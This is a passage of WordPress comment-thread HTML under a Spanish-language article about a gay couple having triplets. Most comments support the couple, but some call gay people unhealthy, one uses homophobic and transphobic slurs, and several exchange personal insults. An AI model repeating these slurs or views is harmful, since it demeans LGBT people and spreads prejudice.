						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-129152"><time datetime="2019-01-21T19:46:06+02:00">21 enero, 2019 a las 7:46 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Desastre cual es el desastre porque yo soy etero  y no veo ningun desastre , son dos personas que se aman y quieren ser papas o mamas donde esta el desastre . Dejemosno de joder con la homofobia van a criar a su bebe lo mejor posible  y con mucho amor . Es un desastre que dos personas del mismo sexo crien un bebe pero no es un desastre que una mujer este con quien se le cante y aborte a su bebe eso si esta bien y la biblia enserio me venis con la biblia que se supone es la palabra de dios y nada que ver es la palabra de los 50 hombres que la escribieron dios no discrimina para el somos todos iguales</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-129152' data-commentid="129152" data-postid="10103" data-belowelement="div-comment-129152" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-134603" class="comment odd alt depth-2 parent">
			<article id="div-comment-134603" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-134603"><time datetime="2019-05-06T23:44:46+02:00">6 mayo, 2019 a las 11:44 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Que estupido eres</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-134603' data-commentid="134603" data-postid="10103" data-belowelement="div-comment-134603" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-188454" class="comment even depth-3">
			<article id="div-comment-188454" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-188454"><time datetime="2020-07-10T22:14:15+02:00">10 julio, 2020 a las 10:14 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>¿Y tus argumentos? Los perdiste¿</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-188454' data-commentid="188454" data-postid="10103" data-belowelement="div-comment-188454" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-135250" class="comment odd alt depth-2">
			<article id="div-comment-135250" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a7c928dfdeea76423640df5e3e8217ad?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7c928dfdeea76423640df5e3e8217ad?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">Luz</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-135250"><time datetime="2019-05-22T02:51:29+02:00">22 mayo, 2019 a las 2:51 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Al fin, alguien que piensa con la cabeza! Tienes razón pero la gente quiere normalizar lo que no es normal obligatoriamente!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-135250' data-commentid="135250" data-postid="10103" data-belowelement="div-comment-135250" data-respondelement="respond" data-replyto="Responder a Luz" aria-label='Responder a Luz'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-135917" class="comment even depth-2">
			<article id="div-comment-135917" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Jorge</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-135917"><time datetime="2019-06-02T16:07:02+02:00">2 junio, 2019 a las 4:07 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Que pena , tendrás cerebro y si lo tienes como puedes ser tan inculto e ignorante, fundamentalista, absurdo,arcaico, manipulador y enfermizo. Definitivamente necesitas tratamiento médico y como mínimo limpiar tu alma de tanto rencor, odio y podredumbre, para que algún día puedas ser feliz. No se puede alcanzar la felicidad lleno de tantos sentimientos malsanos . Vive tu vida y deja a los demás vivir , que ninguno de ellos les importa tu insignificante existencia</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-135917' data-commentid="135917" data-postid="10103" data-belowelement="div-comment-135917" data-respondelement="respond" data-replyto="Responder a Jorge" aria-label='Responder a Jorge'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-183329" class="comment odd alt depth-2">
			<article id="div-comment-183329" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a0d62de55f931a320354256565cbab05?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0d62de55f931a320354256565cbab05?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">anonima</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-183329"><time datetime="2020-06-19T03:51:39+02:00">19 junio, 2020 a las 3:51 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>no pueden decir cosas asi si todo esto fuera un plan porq aun los discriminan y los pisotean con ese tipo de idealismo.<br />
Sobre los bebes cualquier pareja tiene y puede tener el sueño de tener un hijo/a una pareja heterosexual o homosexual tienen el derecho de tener hijos si quieren adoptan si no pueden hacer estos metodos no es retorcido ni antinatural es el avance de la tecnologia no solo es esto el mundo cambia y gente que piensa como usted no deberia decir cosas asi la religion la politica son creencias e idealismo que cada persona puede tener<br />
las parejas homosexuales son libres de hacer esto</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-183329' data-commentid="183329" data-postid="10103" data-belowelement="div-comment-183329" data-respondelement="respond" data-replyto="Responder a anonima" aria-label='Responder a anonima'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-183839" class="comment even depth-2 parent">
			<article id="div-comment-183839" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/84f273027f03779fd8156d2742b747de?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/84f273027f03779fd8156d2742b747de?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">Piola</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-183839"><time datetime="2020-06-22T08:56:43+02:00">22 junio, 2020 a las 8:56 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Por gente como tu los Power Rangers decían sus colores.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-183839' data-commentid="183839" data-postid="10103" data-belowelement="div-comment-183839" data-respondelement="respond" data-replyto="Responder a Piola" aria-label='Responder a Piola'>Responder</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-188455" class="comment odd alt depth-3">
			<article id="div-comment-188455" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-188455"><time datetime="2020-07-10T22:16:39+02:00">10 julio, 2020 a las 10:16 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Jaja ríanse</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-188455' data-commentid="188455" data-postid="10103" data-belowelement="div-comment-188455" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-190360" class="comment even depth-2">
			<article id="div-comment-190360" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-190360"><time datetime="2020-07-18T06:21:38+02:00">18 julio, 2020 a las 6:21 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>QUE IGNORANTE  !!!..POR DIOS .donde has vivido, todos estos años&#8230;.en MARTE ????.la homosexualidad existio toda la vida ,nada más que se escondía todo. Dejen de criticar a esa pobre gente que están haciendo un bien ,para tantas criaturas abandonadas&#8230;Yo como madre de tres hijos ,los FELICITO.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-190360' data-commentid="190360" data-postid="10103" data-belowelement="div-comment-190360" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-114961" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-114961" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/680e7bfe32f8cd6bd245133d9c8be004?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/680e7bfe32f8cd6bd245133d9c8be004?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">Luis B.</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-114961"><time datetime="2017-12-22T22:01:38+02:00">22 diciembre, 2017 a las 10:01 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Señores, fíjense en los titulares que publica esta misma pagina, yo lo respeto pero no los acepto simplemente porque no son sanos son medias verdades o sea información manipulada solo para satisfacer los profundos deseos del lobby Gay y para atrapar y acentuar de manera mas creíble sus pensamientos  atrayendo y haciendo que la gente piense que eso es bueno y que es normal, así es como trabajan y han trabajado por los siglos de los siglos para imponer su equivocada ideología cuando sabemos que es todo lo contrario es una batalla del bien contra el mal y no me digan que eso es evolución y que estamos en un mundo mejor y moderno por dios,  la evolución es para ser personas sanas cada día que pasa y para ser mejores  seres humanos. La verdad en mi opinión es que estamos retrocediendo o sea involucionando en nombre de la libertad y  la supuesta igualdad.  !!! QUE DESASTRE !!!&#8230;..</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-114961' data-commentid="114961" data-postid="10103" data-belowelement="div-comment-114961" data-respondelement="respond" data-replyto="Responder a Luis B." aria-label='Responder a Luis B.'>Responder</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-117915" class="comment even depth-2 parent">
			<article id="div-comment-117915" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2282640ea58b7a6233f8e563d28a9b72?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/2282640ea58b7a6233f8e563d28a9b72?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">sam</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-117915"><time datetime="2018-05-28T06:33:12+02:00">28 mayo, 2018 a las 6:33 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>porfavor amigo ,gracias por aceptarnos…pero mejor guarda tus comentarios para alguien que si quiera escucharlos o simplemente no los externes y no te metas en temas que no conoces ;ningún gay ni lesbiana te ha ofendido ,creo yo,no tendrias porque juzgarnos a todos de esa manera; madura un poco y comprende que no tienes que decir todo lo que piensas o simplemente no veas este tipo de páginas para»homosexuales» señor homófobico</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-117915' data-commentid="117915" data-postid="10103" data-belowelement="div-comment-117915" data-respondelement="respond" data-replyto="Responder a sam" aria-label='Responder a sam'>Responder</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-135505" class="comment odd alt depth-3">
			<article id="div-comment-135505" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/879ca2b7a4030f1414fe3d7800f5d04c?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/879ca2b7a4030f1414fe3d7800f5d04c?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">ismagic rafa</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-135505"><time datetime="2019-05-27T01:31:09+02:00">27 mayo, 2019 a las 1:31 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>puto gilipolla que solo queréis que os aplaudan por ser mariquitas o ser tortilleras o peor aun por ser transexuales</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-135505' data-commentid="135505" data-postid="10103" data-belowelement="div-comment-135505" data-respondelement="respond" data-replyto="Responder a ismagic rafa" aria-label='Responder a ismagic rafa'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-188456" class="comment even depth-3">
			<article id="div-comment-188456" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-188456"><time datetime="2020-07-10T22:18:22+02:00">10 julio, 2020 a las 10:18 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Uf&#8230; Otro niño que no entiende. Querido ismagic rafa, devuélvele es celu a tu mamá pq tiene una reunión importante.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-188456' data-commentid="188456" data-postid="10103" data-belowelement="div-comment-188456" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-129154" class="comment odd alt depth-2">
			<article id="div-comment-129154" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-129154"><time datetime="2019-01-21T19:55:42+02:00">21 enero, 2019 a las 7:55 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>No son insanos los homosexuales ignorante una persona insana es una persona que presenta una enfermedad y enamorarse de una persona de tu mismo sexo no es una enfermedad porque tiene que ser considerado insano vos sos libre de elejir lo que quieras y los demas tambien . Yo soy mujer y me gustan los hombres pero si me gustarian las mujeres eso no me convertiria en una mujer insana me convertiria en una mujer que le gustan las mujeres nada mas . Porque se creen que por ser eteros los conbierte en perfectos  .</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-129154' data-commentid="129154" data-postid="10103" data-belowelement="div-comment-129154" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-183330" class="comment even depth-2">
			<article id="div-comment-183330" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a0d62de55f931a320354256565cbab05?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0d62de55f931a320354256565cbab05?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">anonima</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-183330"><time datetime="2020-06-19T03:59:55+02:00">19 junio, 2020 a las 3:59 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>si talvez sea falso y que<br />
aqui parece que esta usted en contra de q pase si es real lo es y si no pues no<br />
y si estamos evolucionando esto no se podria hacer hace una decada dime eso no es evolucionar?!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-183330' data-commentid="183330" data-postid="10103" data-belowelement="div-comment-183330" data-respondelement="respond" data-replyto="Responder a anonima" aria-label='Responder a anonima'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-128610" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-128610" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9a7e48ad61f3b92231ee2bc827f0d93e?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a7e48ad61f3b92231ee2bc827f0d93e?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">Anonimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-128610"><time datetime="2019-01-05T18:53:14+02:00">5 enero, 2019 a las 6:53 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Aff aun existe gente homofobica asi?Madre mia.<br />
Como quieren que el mundo evolua de esa forma?<br />
Pues yo tambien soy gay hace 6 meses que me Casé y junto con mi marido ya estamos buscando tambien para ser padres y construir nuestra familia.<br />
Eso Si es evolucion ser feliz y construir.<br />
Cuanto a los homofobicos   apenas lo siento por sufriren tanto con nuestras conquistas.<br />
99% da populacion gay san felizes,independentes y personas de bien en cuanto case  50% de lá populacion hetero san frustrados y infelizes porque no viven porque lo único que hacen es observar como nosotros gays vivemos.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-128610' data-commentid="128610" data-postid="10103" data-belowelement="div-comment-128610" data-respondelement="respond" data-replyto="Responder a Anonimo" aria-label='Responder a Anonimo'>Responder</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-129155" class="comment even depth-2">
			<article id="div-comment-129155" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-129155"><time datetime="2019-01-21T20:01:45+02:00">21 enero, 2019 a las 8:01 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Te felicito yo soy etero y la verdad que me pone mal que aya gente tan homofobica esta bien el violador esta bien el aborto que es un homididio y no esta bien ser homosexual ustedes no joden a nadie sigan felices y no hafan caso a estos cerebros de avellana que se hacen los sanos y son unos enfermitos infelices</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-129155' data-commentid="129155" data-postid="10103" data-belowelement="div-comment-129155" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-128633" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-128633" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Silr</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-128633"><time datetime="2019-01-06T23:09:31+02:00">6 enero, 2019 a las 11:09 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Pero no podran procrear. Hombre, su cuerpomama esyay diseñado para eso, siempre nesecitaran de una mujer para tener hijos.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-128633' data-commentid="128633" data-postid="10103" data-belowelement="div-comment-128633" data-respondelement="respond" data-replyto="Responder a Silr" aria-label='Responder a Silr'>Responder</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-129157" class="comment even depth-2 parent">
			<article id="div-comment-129157" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-129157"><time datetime="2019-01-21T20:04:31+02:00">21 enero, 2019 a las 8:04 pm</time></a>					</div><!-- .comment-metadata -->

